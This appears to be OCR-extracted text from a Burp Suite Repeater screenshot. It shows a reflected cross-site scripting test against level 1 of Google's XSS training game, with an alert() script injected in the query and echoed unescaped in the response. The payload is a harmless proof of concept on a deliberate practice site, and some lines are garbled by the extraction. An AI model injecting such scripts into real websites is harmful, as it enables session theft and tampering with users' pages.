 1 × 2 × ...
Send Cancel < > Target: https://xss-game.appspot.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /level1/frame?query=<script>alert('Hello')</script> HTTP/2
2 Host: xss-game.appspot.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://xss-game.appspot.com/level1/frame
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Xss-Protection: 0
5 X-Cloud-Trace-Context: 2b151c811b6ab641a204a4e242b0c4d6;o=1
6 Vary: Accept-Encoding
7 Date: Sun, 26 Dec 2021 18:17:40 GMT
=":443";
18 <link rel="stylesheet" href="/static/game-frame-styles.css" />
19 </head>
20
21 <body id="level1">
22 <img src="/static/logos/level1.png">
23 <div>
24 Sorry, no results were found for <b>
<script>
alert('Hello')
</script>
</b>
. <a href='?'>
Try again
</a>
.
25 </div>
26 </body>
27 </html>
? Search... 0 matches
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/repeat/5/56n9whmufeaczj3kpdqcpyd68ls87xdc Copy
In future, just copy the URL and don't show this dialog Close
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (9)
Done 870 bytes | 230 millis